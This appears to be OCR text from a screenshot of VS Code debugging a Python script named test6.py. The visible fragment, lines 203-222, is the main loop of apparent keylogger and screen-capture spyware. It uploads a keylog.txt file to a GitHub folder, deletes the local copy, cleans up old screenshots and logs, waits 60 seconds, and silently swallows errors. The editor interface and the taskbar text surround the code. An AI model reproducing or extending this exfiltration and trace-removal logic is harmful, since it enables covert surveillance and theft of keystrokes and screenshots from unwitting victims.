 File Edit Selection View Go Run Terminal Help
Search
RUN AND DEBUG
VARIABLES
WATCH
CALL STACK
Running
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
1
1
1
test6.py
C: > Users > Shrijay > Desktop > test6.py > ...
184 def main():
203 keylog_path = os.path.join(os.getenv('TEMP'), "keylog.txt")
204 upload_to_github(keylog_path, "keylog.txt", log_folder_url)
205
206 # After successful upload, delete the local keylog.txt file
207 if os.path.exists(keylog_path):
208 os.remove(keylog_path)
209
210 # Cleanup old screenshots and logs, ignoring placeholder.txt
211 cleanup_old_files(screenshot_folder_url, ignore_file='placeholder.txt')
212 cleanup_old_files(log_folder_url, ignore_file='placeholder.txt')
213
214 # Wait for 60 seconds before taking the next screenshot
215 time.sleep(60)
216
217 except Exception as e:
218 pass
219
220 # ----------------------------------------- Run the main function
221 if __name__ == "__main__":
222 main()
223
Debug Console (Ctrl+Shift+Y)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
PS C:\Users\Shrijay\Desktop> & 'c:\Program Files\Python312\python.exe' 'c:\Users\Shrijay\.vscode\extensions\ms-python.debugpy-2024.10.0-win32-x64\bundled\
libs\debugpy\adapter/../..\debugpy\launcher' '63493' '--' 'C:\Users\Shrijay\Desktop\test6.py'
0 0 0
Ln 223, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.5 64-bit
Search
4
1
23°C
Mostly clear
ENG
IN
21:25
09-10-2024